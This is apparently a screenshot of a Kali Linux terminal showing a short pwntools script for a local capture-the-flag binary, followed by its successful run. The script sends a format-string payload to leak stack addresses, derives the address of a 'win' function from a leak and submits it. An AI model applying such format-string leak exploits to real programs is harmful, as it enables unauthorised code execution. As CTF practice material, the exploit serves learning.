 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 20)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactive()
~
~
~
~
~
~
~
~
"test.py" 27L, 403B written 25,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$ python3 test.py
[+] Starting local process './vuln': pid 202870
[*] Switching to interactive mode
 [*] Process './vuln' stopped with exit code 0 (pid 202870)
You won!
Cannot open file.
[*] Got EOF while reading in interactive
$
KALI LINUX™
“the quieter you become, the more you are able to hear”